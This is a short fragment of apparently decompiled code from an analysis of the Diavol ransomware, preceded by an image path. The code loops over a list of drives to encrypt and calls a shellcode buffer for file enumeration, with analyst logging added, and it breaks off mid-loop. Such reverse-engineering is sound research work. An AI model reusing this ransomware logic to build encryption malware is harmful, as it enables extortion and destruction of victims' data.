 diavol_findfiles_struct.target_file = drives_to_encrypt_list;
log_to_file(L"=========== pre FINDFILES 2 begin");
log_config_fields(&FINAL_DIAVOL_CONFIG);
log_to_file(L"=========== pre FINDFILES 2 end");
for ( ; *diavol_findfiles_struct.target_file; diavol_findfiles_struct.target_file += 2 * ~v72 )
{
log_to_file(L"=========== FINDFILES 2 begin");
shellcode_func_buffer(&diavol_findfiles_struct, 0i64);
log_to_file(L"=========== FINDFILES 2 end");
v72 = -1i64;
v73 = diavol_findfiles_struct.target_file;
do
{